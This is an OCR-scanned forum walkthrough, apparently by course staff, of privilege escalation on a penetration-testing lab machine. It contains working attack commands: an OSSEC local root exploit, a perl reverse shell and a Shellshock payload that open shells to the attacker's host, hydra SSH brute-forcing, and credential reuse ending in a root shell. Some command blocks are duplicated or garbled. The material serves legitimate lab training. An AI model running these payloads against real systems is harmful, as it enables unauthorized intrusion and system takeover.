www-data@alpha:/var/www/html$

www-data@alpha:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@alpha:/var/www/html$

www-data@alpha:/var/www/html$ cd /var/ossec-hids2.8/
cd /var/ossec-hids2.8/
bash: cd: /var/ossec-hids2.8/: Permission denied
www-data@alpha:/var/www/html$
```

```
www-data@alpha:/var/www/html$ ls -l /var/
ls -l /var/
total 48
drwxr-xr-x 2 root root
                         4096 Oct 11 2014 backups
drwxr-xr-x 11 root root
                         4096 Oct 11 2014 cache
drwxrwxrwt 2 root root
                         4096 May 22 23:04 crash
drwxr-xr-x 43 root root
                         4096 Oct 11 2014 lib
                         4096 Apr 10 2014 local
drwxrwsr-x 2 root staff
                            9 Oct 9 2014 lock -> /run/lock
lrwxrwxrwx 1 root root
drwxrwxr-x 12 root syslog 4096 May 22 06:52 log
                         4096 Jul 22
                                     2014 mail
drwxrwsr-x 2 root mail
drwxr-xr-x 2 root root
                         4096 Jul 22
                                      2014 opt
                         4096 Oct 9
dr-xr-x--- 14 root ossec
                                      2014 ossec-hids2.8
                           4 Oct 9 2014 run -> /run
lrwxrwxrwx 1 root root
drwxr-xr-x 5 root root
                         4096 Oct 9 2014 spool
                         4096 May
                                  5 07:47 tmp
drwxrwxrwt 2 root root
drwxr-xr-x 3 root root
                         4096 Oct 9 2014 www
www-data@alpha:/var/www/html$
www-data@alpha:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@alpha:/var/www/html$
www-data@alpha:/var/www/html$ cd /var/ossec-hids2.8/
cd /var/ossec-hids2.8/
bash: cd: /var/ossec-hids2.8/: Permission denied
www-data@alpha:/var/www/html$
```

So unless we can become part of the "ossec" group, we are not going to have access (which our www-data user does not -based on the "id" command from before).

Let's try and break down what we know: "/var/ossec-2.8/" "ossec" could be the name of something, "-" could be a space (or if it was "+", "\_"), and "2.8" could be a version? Time to start searching the Internet.

It doesn't take long to see that "ossec" home page is "https://ossec.github.io/". Looking at the about page:

OSSEC is a scalable, multi-platform, open source Host-based Intrusion Detection System (HIDS). It has a powerful correlation and analysis engine, integrating log analysis, file integrity checking, Windows registry monitoring, centralized policy enforcement, rootkit detection, real-time alerting and active response. It runs on most operating systems, including Linux, OpenBSD, FreeBSD, MacOS, Solaris and Windows.





g0tmi1k o Offsec Staff



# Privilege Escalation Method #1 - OSSEC (Part 1)

Looking at the two possible known exploits:

- EDB-ID #35234: OSSEC 2.8 hosts.deny Privilege Escalation
- EDB-ID #37265: OSSEC 2.7 <= 2.8.1 'diff' Command Local Root Escalation

As the OSSEC 2.7 <= 2.8.1 - 'diff' Command Local Root Escalation exploit is over multiple versions, it's a good sign of success. However, upon reading it, the vulnerability requires a few configurations on the target machine in order for the exploit to work.

Again, this vulnerability exists only on \*NIX systems and is contingent on the following criteria:

- 1. A vulnerable version is in use.
- 2. The OSSEC agent is configured to use syscheck to monitor the file system for changes.
- 3. The list of directories monitored by syscheck includes those writable by underprivileged users.
- 4. The "report\_changes" option is enabled for any of those directories.

We can answer a few of these, but let's see if we can find out any more information about OSSEC:

#### Code:

```
www-data@alpha:/var/www/html$ cd /etc/
cd /etc/
www-data@alpha:/etc$
www-data@alpha:/etc$ file ossec*
file ossec*
ossec-init.conf: regular file, no read permission
www-data@alpha:/etc$
```

So we cannot access the configuration file for OSSEC 
So what do we know?

- We are using Ubuntu, which is \*nix.
- OSSEC is between the vulnerable versions, and its currently in use.
- We do not know if it is using syscheck.
- We do not know what directories are being monitored (so can't know if we can write to them).
- We do not know about report\_changes.

So not a huge amount. We could try and guess places and hope we get lucky... But let's look at the other exploit now.

# Run this on target machine and follow instructions to execute command as root

Sounds simple enough!

So we are going to copy out the exploit, give it an easier filename and then setup a basic web server on port 8888:

# Code:

```
root@kali:~# cp /usr/share/exploitdb/platforms/linux/local/35234.py alpha-root.py root@kali:~# root@kali:~# root@kali:~# python2 -m SimpleHTTPServer 8888 Serving HTTP on 0.0.0.0 port 8888 ...
```

```
root@kali:~# cp /usr/share/exploitdb/platforms/linux/local/35234.py alpha-root.py
root@kali:~#
root@kali:~# python2 -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
```

We know on the target, it has either "curl" and "wget" already installed on the box, which we can use to transfer files via HTTP. The only thing we haven't checked for, is to make sure port TCP 8888 is allowed out. Before we can download the file from ourselves, we need to find a place we are able to write too. There are a few common places ("/tmp/" and "/var/tmp/", but they are not always \*cough\* In the labs \*cough\*):

#### Code:

```
www-data@alpha:/etc$ ls -1 /
ls -1 /
total 2292
...SNIP...
drwxrwxrwt 3 root root 2273280 May 23 01:17 tmp
...SNIP...
www-data@alpha:/etc$
www-data@alpha:/etc$ mount | grep '/tmp'
mount | grep '/tmp'
www-data@alpha:/etc$
```

```
www-data@alpha:/etc$ ls -l /
ls -l /
total 2292
drwxr-xr-x 2 root root
                            4096 Oct 9
                                          2014 bin
drwxr-xr-x 3 root root
                            4096 Mar
                                      5
                                          2015 boot
                            4120 May 22 04:06 dev
drwxr-xr-x 14 root root
drwxr-xr-x 96 root root
                            4096 May 22 04:06 etc
drwxr-xr-x 3 root root
lrwxrwxrwx 1 root root
                            4096 Oct
                                      9
                                          2014 home
                                       9
                              33 Oct
                                          2014 initrd.img -> boot/initrd.img-3.13.0-32-generic
                                          2014 lib
drwxr-xr-x 21 root root
                            4096 Oct
                                       9
drwxr-xr-x 2 root root
drwx----- 2 root root
                            4096 Oct
                                       9
                                          2014 lib64
                           16384 Oct
                                       9
                                          2014 lost+found
drwxr-xr-x 4 root root
                            4096 Oct
                                       9
                                          2014 media
drwxr-xr-x 2 root root
drwxr-xr-x 2 root root
            2 root root
                            4096 Apr 10
                                          2014 mnt
                            4096 Jul
                                      22
                                          2014 opt
dr-xr-xr-x 97 root root
                               0 May 22 04:06 proc
drwx----- 5 root root
                            4096 May 9 08:00 root
drwxr-xr-x 19 root root
                             680 May 22 06:52 run
drwxr-xr-x 2 root root
                             4096 Mar 5
                                          2015 sbin
drwxr-xr-x 2 root root
                             4096 Jul 22
                                          2014 srv
dr-xr-xr-x 13 root root
                               0 May 22 04:06 sys
                         2273280 May 23 01:17 tmp
drwxrwxrwt 3 root root
drwxr-xr-x 10 root root
                            4096 Oct
                                      9
                                         2014 usr
                             4096 Oct
                                      9
                                          2014 var
drwxr-xr-x 14 root root
lrwxrwxrwx 1 root root
                               30 Oct
                                      9 2014 vmlinuz -> boot/vmlinuz-3.13.0-32-generic
www-data@alpha:/etc$
www-data@alpha:/etc$ mount | grep '/tmp'
mount | grep '/tmp'
www-data@alpha:/etc$
```

So "/tmp" is writeable by everyone and isn't mounted any different. We will be able to use it.

# Code:

```
www-data@alpha:/etc$ cd /tmp/
cd /tmp/
www-data@alpha:/tmp$
www-data@alpha:/tmp$ wget 10.11.0.4:8888/alpha-root.py
wget 10.11.0.4:8888/alpha-root.py
```

```
--2016-05-23 01:19:58-- http://10.11.0.4:8888/alpha-root.py Connecting to 10.11.0.4:8888... connected. HTTP request sent, awaiting response... 200 OK Length: 2952 (2.9K) [text/plain] Saving to: 'alpha-root.py'
                                                                100% 552M=0s
   2016-05-23 01:19:59 (552 MB/s) - 'alpha-root.py' saved [2952/2952]
   www-data@alpha:/tmp$
   www-data@alpha:/tmp$ file alpha-root.py
   file alpha-root.py alpha-root.py. Python script, ASCII text executable, with CRLF line terminators
   www-data@alpha:/tmp$
                                                                                            root@kali: ~
 File Edit View Search Terminal Help
<mark>root@kali:~#</mark> cp /usr/share/exploitdb/platforms/linux/local/35234.py alpha-root.py
 oot@kali:~#
root@kali:~# python2 -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ..
10.11.1.71 - - [22/May/2016 19:27:10] "GET /alpha-root.py HTTP/1.1" 200 -
                                                  root@kali: ~
                                                                                                        _ D X
File Edit View Search Terminal Help
www-data@alpha:/etc$ cd /tmp/
cd /tmp/
www-data@alpha:/tmp$
www-data@alpha:/tmp$ wget 10.11.0.4:8888/alpha-root.py
wget 10.11.0.4:8888/alpha-root.py
 -2016-05-23 01:19:58-- http://10.11.0.4:8888/alpha-root.py
Connecting to 10.11.0.4:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2952 (2.9K) [text/plain]
Saving to: 'alpha-root.py'
                                                                            100% 552M=0s
      0K ...
2016-05-23 01:19:59 (552 MB/s) - 'alpha-root.py' saved [2952/2952]
www-data@alpha:/tmp$
www-data@alpha:/tmp$ file alpha-root.py
file alpha-root.py
alpha-root.py: Python_script, ASCII text executable, with CRLF line terminators
www-data@alpha:/tmp$
So the file transferred successfully! Only one thing left to-do... execute it!
Let's play dumb and run it:
  Code:
   www-data@alpha:/tmp$ python alpha-root.py
   python alpha-root.py
   usage of program
-c Command to run as root in quotes
   www-data@alpha:/tmp$
www-data@alpha:/tmp$ python alpha-root.py
python alpha-root.py
usage of program
-c Command to run as root in quotes
www-data@alpha:/tmp$
```

# Simple enough.

However, there's a higher chance of success generally with exploits by getting it to execute a single program, without any command line arguments. So rather than running the bash command we used in the PoC shellshock command, let's get it to execute a custom program of our choice. It might not be as "stealthy" (as we have to write files to the disk and transfer it over but we already did this with the OSSEC exploit), and be a few more extra steps, however we'll take a root shell over less work any time!

Now, we could use msfvenom to generate a \*something\* (such as binary ELF), or we could use a perl script (as we know there's perl on the box).

### Code:

```
root@kali:~# cp /usr/share/webshells/perl/perl-reverse-shell.pl alpha-shell.pl
root@kali:~#
root@kali:~# sed -i 's/my $ip = .*;/my $ip = "10.11.0.4";/; s/my $port = .*;/my $port = 444;/' alpha-shell.pl
root@kali:~# python2 -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
```

```
root@kali:~# cp /usr/share/webshells/perl/perl-reverse-shell.pl alpha-shell.pl
root@kali:~#
root@kali:~# sed -i 's/my $ip = .*;/my $ip = "10.11.0.4";/; s/my $port = .*;/my $port = 444;/' alpha-shell.pl
root@kali:~#
root@kali:~#
root@kali:~# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
```

The two sed commands, is us replacing our IP & port with the templates (by default it is 127.0.0.1 and port 1234, which isn't helpful for us).

Notice how we are using a different port to what we did with the shellshock? Again, we haven't tested to see if this port is allowed out (however nothing has been blocked so far!).

Also transfer it over.

To make it different, this time, we'll use cURL:

# Code:

```
ot@kali:~# cp /usr/share/webshells/perl/perl-reverse-shell.pl alpha-shell.pl
root@kali:~#
root@kali:~#
root@kali:~# sed -i 's/my $ip = .*;/my $ip = "10.11.0.4";/; s/my $port = .*;/my $port = 444;/' alpha-shell.pl
root@kali:~#
 oot@kali:~# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
10.11.1.71 - - [22/May/2016 19:40:49] "GET /alpha-shell.pl HTTP/1.1" 200 -
                                                       root@kali: ~
                                                                                                                  _ O X
File Edit View Search Terminal Help
www-data@alpha:/tmp$ curl 10.11.0.4:8888/alpha-shell.pl > alpha-shell.pl
curl 10.11.0.4:8888/alpha-shell.pl > alpha-shell.pl
                                                                        Time Current
Left Speed
  % Total
             % Received % Xferd Average Speed
                                                     Time
                                                               Time
                                    Dload Upload
                                                     Total
                                                               Spent
100 3711 100 3711
                          0
                                0 10480
                                                0 --:--:- 10882
www-data@alpha:/tmp$
www-data@alpha:/tmp$ file alpha-shell.pl
file alpha-shell.pl
alpha-shell.pl: Perl <u>s</u>cript, ASCII text executable
 ww-data@alpha:/tmp$
```

Before we try and get a root shell, we will test to make sure everything is correct, by manually executing the shell. If everything is correct, we'll get another reverse shell, just as the same user we are now (as we are the user who executed it). We'll need to setup a listener first, and find the full path to the perl binary, before calling the script (as we may not have \$PATH set again, just like in our Shellshock PoC):

#### Code:

```
root@kali:~# nc -nlvp 444
Listening on [0.0.0.0] (family 0, port 444)

www-data@alpha:/tmp$ whereis perl
whereis perl
perl: /usr/bin/perl /etc/perl /usr/lib/perl /usr/local/lib/perl /usr/share/perl /usr/share/man/manl/perl.1.gz
www-data@alpha:/tmp$ /usr/bin/perl /tmp/alpha-shell.pl
/usr/bin/perl /tmp/alpha-shell.pl
Content-Length: 0
Connection: close
Content-Type: text/html

www-data@alpha:/tmp$ Content-Length: 39
Connection: close
Content-Type: text/html

Sent reverse shell to 10.11.0.4:444
```

```
root@kali: ~
File Edit View Search Terminal Help
Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux uid=33(www-data) gid=33(www-data) groups=33(www-data)
/usr/sbin/apache: 0: can't access tty; job control turned off
$ [
                                                   root@kali: ~
                                                                                                         File Edit View Search Terminal Help
www-data@alpha:/tmp$ whereis perl
whereis perl
perl: /usr/bin/perl /etc/perl /usr/lib/perl /usr/local/lib/perl /usr/share/perl /usr/share/man/man1/perl.1.gz
www-data@alpha:/tmp$
www-data@alpha:/tmp$ /usr/bin/perl /tmp/alpha-shell.pl
/usr/bin/perl /tmp/alpha-shell.pl
Content-Length: 0
Connection: close
Content-Type: text/html
www-data@alpha:/tmp$ Content-Length: 39
Connection: close
Content-Type: text/html
Sent reverse shell to 10.11.0.4:444
```

Everything worked!

Now, let's reset it and this time, use the exploit to call it.

Notice, you can type "exit" into the new reverse shell, in order to get command line access again on the original (may need to press enter in order to get a prompt back).

# Code:

```
root@kali:~# nc -nlvp 444
Listening on [0.0.0.0] (family 0, port 444)

www-data@alpha:/tmp$ python alpha-root.py -c '/usr/bin/perl /tmp/alpha-shell.pl'
python alpha-root.py -c '/tmp/alpha-shell.pl'
```

ugh! It appear to have hung!

There wasn't any output like the exploit code made out.

Now this could be because of the type of shell we have, and the lack of TTY support.

- A shell is command line interpreter.
- A terminal is a text input/output environment.
- A console is a physical terminal
- "TeleTYpe" (aka TTY) can be found in "/dev/tty\*". They are devices that acts like a "teletype" (such as a terminal).
- "Pseudo-TeletYpe" (aka PTY) These are devices that acts like a terminal to the process reading/writing there, but managed by something else. So we can use PTY to fake TTY.

More information: http://www.linusakesson.net/programming/tty/

Last edited by g0tmi1k; 08-15-2016 at 11:57 AM. Reason: typo

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply With Quote





# **Privilege Escalation**

# Method #1 - OSSEC (Part 2)

Using the above information, we can use python to handle our PTY, "python -c 'import pty; pty.spawn("/bin/sh")". The only problem is, we would have to re-exploit the box again, because our shell is hung.

Useful resource: Post-Exploitation Without A TTY

Note: The shell will start to respond, if you wait more than 12 minutes for the script to time out.

# Code:

```
root@kali:~# !curl
curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; bash -i >& /dev/tcp/10.11.0.4/443 0>&1; echo zzzz;'"

root@kali:~# !nc
nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from [10.11.1.71] port 443 [tcp/*] accepted (family 2, sport 55535)
bash: cannot set terminal process group (1210): Inappropriate ioctl for device
bash: no job control in this shell
www-data@alpha:/usr/lib/cgi-bin$ python -c 'import pty; pty.spawn("/bin/sh")'

www-data@alpha:/usr/lib/cgi-bin$ python -c 'import pty; pty.spawn("/bin/sh")'
$
```

```
root@kali: ~
oot@kali:-# !cu
curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; bash -i >6 /dev/tcp/10.11.0.4/443 0>61; echo zzzz;'" http://10.11.1.71/cgi-bin/admin.cgi -s | sed
                                                                  root@kali: ~
File Edit View Search Terminal Help
File Edit View Search Terminal Help
root@kali:-# !nc
nc -nlvp 443
_istening on [0.0.0.0] (family 0, port 443)
Connection from [10.11.1.71] port 443 [tcp/*] accepted (family 2, sport 55535)
oash: cannot set terminal process group (1210): Inappropriate ioctl for device
bash: no job control in this shell
www-data@alpha:/usr/lib/cgi-bin$
www-data@alpha:/usr/lib/cgi-bin$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
Once we have a shell back, we re-run the exploit again, in our fake TTY shell. This time, it doesn't hang, and we have output:
    \ python \ /tmp/alpha-root.py -c '/usr/bin/perl /tmp/alpha-shell.pl' python /tmp/alpha-root.py -c '/usr/bin/perl /tmp/alpha-shell.pl'
    Creating /tmp/hosts.deny.300 through /tmp/hosts.deny.65536 ...
    Monitoring tmp for file change..
    ssh into the system a few times with an incorrect password Then wait for up to 10 mins
                                                                                                                  root@kali: 4
 File Edit View Search Terminal Help
 root@kali:~# !nc
nc -nlvp 444
<u>L</u>istening on [0.0.0.0] (family 0, port 444)
                                                          root@kali: ~
                                                                                                                          File Edit View Search Terminal Help
 root@kali:~# !nc
nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from [10.11.1.71] port 443 [tcp/*] accepted (family 2, sport 60877)
bash: cannot set terminal process group (1168): Inappropriate ioctl for device
bash: no job control in this shell
www-data@alpha:/usr/lib/cgi-bin$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ python /tmp/alpha-root.py -c '/usr/bin/perl /tmp/alpha-shell.pl'
python /tmp/alpha-root.py -c '/usr/bin/perl /tmp/alpha-shell.pl
Creating /tmp/hosts.deny.300 through /tmp/hosts.deny.65536 ...
Monitoring tmp for file change....
ssh into the system a few times with an incorrect password
Then wait for up to 10 mins
```

So we follow the instructions on the screen. We now need to SSH in the box until we are locked out!
Using what we know of "/etc/passwd", there's a user account of "gibson". Let's use it.
We also take the top 10 passwords from the "rockyou.txt", and use "hydra" to brute force the SSH with it.
By doing this, we are then unable to connect back to the SSH service (we have been banned - just like when we were gathering

information about the target).

Note, we are using "-o ConnectTimeout=10" when trying to connect to the SSH service, to wait 10 seconds before timing out - else it will take a VERY long time (when it really should not).

#### Code

```
root@kali:~# ssh -o ConnectTimeout=10 gibson@10.11.1.71
gibson@10.11.1.71's password:

root@kali:~#
root@kali:~# head -n 10 /usr/share/wordlists/rockyou.txt > /tmp/alpha.txt
root@kali:~# hydra -l gibson -P /tmp/alpha.txt -T 20 10.11.1.71 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for i

Hydra (http://www.thc.org/thc-hydra) starting at 2016-05-22 22:10:31
[ WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
[ DATA] max 10 tasks per 1 server, overall 20 tasks, 10 login tries (1:1/p:10), ~0 tries per task
[ DATA] attacking service ssh on port 22
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-05-22 22:10:36
root@kali:~#
root@kali:~#
root@kali:~#
ssh: connect to host 10.11.1.71 port 22: Connection timed out
root@kali:~#
```

Then all we have to-do is wait 10 minutes!

#### Code

```
root@kali:~# sleep 10m
root@kali:~#
```

Some stage during the sleep, the exploit output changes:

#### Code:

We don't need to act on it.

The last and final stage is to re-connect this time to the SSH. However, this time, instead of getting the password prompt or a timeout message we get:

# Code:

```
root@kali:~# !ssh
ssh -o ConnectTimeout=10 gibson@10.11.1.71
ssh_exchange_identification: read: Connection reset by peer
root@kali:~#
```

...however, this all isn't bad news!

In our netcat listener:

# Code

```
Connection from [10.11.1.71] port 444 [tcp/*] accepted (family 2, sport 50579)

04:24:18 up 23 min, 0 users, load average: 0.00, 0.01, 0.05

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux uid=0 (root) gid=0 (root) groups=0 (root)

// usr/sbin/apache: 0: can't access tty; job control turned off

#
```

Waaaahoooooo! Reverse root shell 😁

# **Troubleshooting**

Don't use: python /tmp/exploit.py -c "/tmp/alpha-shell.pl", but python /tmp/exploit.py -c "/usr/bin/perl /tmp/alpha-shell.pl" (the full path to perl) - else it may not work (even if you have the execute flag set)
Don't use: python /tmp/exploit.py -c "/bin/bash -i >& /dev/tcp/10.11.0.4/443" - else it may not work.
If your SSH prompt is different to "ssh\_exchange\_identification: read: Connection reset by peer" (e.g. you get a password prompt again), the OSSEC exploit failed.

Last edited by g0tmi1k; 08-15-2016 at 10:45 AM. Reason: typo

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply Reply With Quote

05-23-2016, 02:39 PM #26



g0tmi1k Offsec Staff

Join Date: Jun 2011 Posts: 462

# Privilege Escalation Method #2 - MySQL

# SSH

We managed to find the credentials to MySQL, via the web application, which just so happens to be the root user (not to be confused with the root account on the OS) - "root" / "zaq1xsw2cde3".

This allows us to-do anything we want to the database and the MySQL service (such as loading UDF - \*cough\* handy for other lab machines \*cough\*).

However, have these credentials been re-used anywhere else (either on this system or another one in the network)? Let's see! There's two ways of going about this, so we will cover both.

So using what we learn from "/etc/passwd", we know there's a user account called "gibson". Let's see if that user is allowed to SSH in:

### Code:

```
www-data@alpha:/usr/lib/cgi-bin$ grep -v '^#' /etc/ssh/sshd_config | uniq
grep -v '^#' /etc/ssh/sshd_config | uniq
...SNIP...
LoginGraceTime 120
PermitRootLogin without-password
...SNIP...
PubkeyAuthentication yes
AuthorizedKeysFile %h/.ssh/authorized_keys
...SNIP...
PermitEmptyPasswords no
...SNIP...
UsePAM yes
www-data@alpha:/usr/lib/cgi-bin$
```

```
www-data@alpha:/usr/lib/cgi-bin$ grep -v '^#' /etc/ssh/sshd_config | uniq
grep -v '^#' /etc/ssh/sshd_config | uniq
Port 22
Protocol 2
HostKey /etc/ssh/ssh host rsa key
HostKey /etc/ssh/ssh host dsa key
HostKey /etc/ssh/ssh host ecdsa key
HostKey /etc/ssh/ssh_host_ed25519 key
UsePrivilegeSeparation yes
KeyRegenerationInterval 3600
ServerKeyBits 1024
SyslogFacility AUTH
LogLevel INFO
LoginGraceTime 120
PermitRootLogin without-password
StrictModes yes
RSAAuthentication yes
PubkeyAuthentication yes
                      %h/.ssh/authorized_keys
AuthorizedKeysFile
IgnoreRhosts yes
RhostsRSAAuthentication no
HostbasedAuthentication no
PermitEmptyPasswords no
ChallengeResponseAuthentication no
X11Forwarding yes
X11DisplayOffset 10
PrintMotd no
PrintLastLog yes
TCPKeepAlive yes
AcceptEnv LANG LC *
Subsystem sftp /usr/lib/openssh/sftp-server
UsePAM yes
www-data@alpha:/usr/lib/cgi-bin$
```

So we can see any user is allowed to SSH in, and the system will accept either password or SSH keys for every user except for

(where it requires a SSH key).

Notice the time out is set to 120 seconds, else we would have to use "-o ConnectTimeout=10" (See Privilege Escalation Method #1).

So there's no reason why gibson wouldn't work! Let's try: For the record, rather than doing just a single IP for the machine we are attacking, we could do the whole subnet (10.11.1.0/24) and see if it's on any other machines.

#### Code:

```
root@kali:~# hydra -l gibson -p zaqlxsw2cde3 10.11.1.71 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for i

Hydra (http://www.thc.org/thc-hydra) starting at 2016-05-22 23:43:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (1:1/p:1), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.11.1.71 login: gibson password: zaqlxsw2cde3
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-05-22 23:43:08
root@kali:~#
```

```
root@kali:~# hydra -l gibson -p zaqlxsw2cde3 10.11.1.71 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-05-22 23:43:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.11.1.71 login: gibson password: zaqlxsw2cde3
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-05-22 23:43:08
root@kali:~#
```

So the root MySQL password is the same for the gibson user! So just need to SSH in now:

#### Code:

```
oot@kali:~# ssh gibson@10.11.1.71
gibson@10.11.1.71's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic x86 64)
* Documentation: https://help.ubuntu.com/
 System information as of Mon May 23 05:35:55 EDT 2016
 System load: 0.24
                                 Processes:
                                                      88
 Usage of /: 35.2% of 4.79GB Users logged in:
                                                      0
 Memory usage: 16%
                                 IP address for eth0: 10.11.1.71
 Swap usage:
 Graph this data and manage this system at:
   https://landscape.canonical.com/
ast login: Mon May 9 08:05:43 2016 from 10.11.1.4
gibson@alpha:~$
```

Note: The password is not echo'd out.

Because we just became a new user, we would have to start the information gathering process for privilege escalation that relates to the user.

So the very first command would be "id", to see who we now are:

#### Code:

```
gibson@alpha:~$ id uid=1000(gibson) groups=1000(gibson),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(lpadmin gibson@alpha:~$
```

```
gibson@alpha:~$ id
uid=1000(gibson) gid=1000(gibson) groups=1000(gibson),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(lpadmin),113(sambashare)
gibson@alpha:~$
```

So we are part of the "**sudo**" group! (Debian based OS, its "sudo". CentOS/RedHat its "**wheel**"). So let's see what we can do:

# Code:

```
gibson@alpha:~$ sudo -1
[sudo] password for gibson:
Matching Defaults entries for gibson on alpha:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/bin

User gibson may run the following commands on alpha:
    (ALL : ALL) ALL
gibson@alpha:~$
```

So we can execute any command as sudo! So we can just switch to the root user!

#### Code:

```
gibson@alpha:~$ sudo su root@alpha:/home/gibson#
```

...and because we have just become to a new user:

# Code:

```
root@alpha:/home/gibson# id
uid=0(root) gid=0(root) groups=0(root)
root@alpha:/home/gibson#
```

```
gibson@alpha:~$ sudo -l
[sudo] password for gibson:
Matching Defaults entries for gibson on alpha:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/bin

User gibson may run the following commands on alpha:
        (ALL : ALL) ALL
gibson@alpha:~$ sudo su
root@alpha:/home/gibson#
root@alpha:/home/gibson# id
uid=0(root) gid=0(root) groups=0(root)
root@alpha:/home/gibson#
```

Note: Didn't have to re-type in the password, as we already had just done it.

# Waaaahoooooo! Root shell 🥏

# SU

Here's a slight different way, rather than using Hydra & SSH:

# Code:

```
www-data@alpha:/usr/lib/cgi-bin$ su gibson
su gibson
su: must be run from a terminal
www-data@alpha:/usr/lib/cgi-bin$
```

However, re-using the PTY trick from Privilege Escalation Method #1.

#### Code

```
www-data@alpha:/usr/lib/cgi-bin$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ su gibson
su gibson
Password: zaq1xsw2cde3

gibson@alpha:/usr/lib/cgi-bin$ id
id
uid=1000(gibson) gid=1000(gibson) groups=1000(gibson),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(lpadmin gibson@alpha:/usr/lib/cgi-bin$
```

So we switched users!

Notice how it also echo'd our password - its in plain text

And just to prove we can get a root shell this way:

#### Code:

```
gibson@alpha:/usr/lib/cgi-bin$ sudo su
sudo su
[sudo] password for gibson: zaqlxsw2cde3

root@alpha:/usr/lib/cgi-bin#

root@alpha:/usr/lib/cgi-bin# id
id
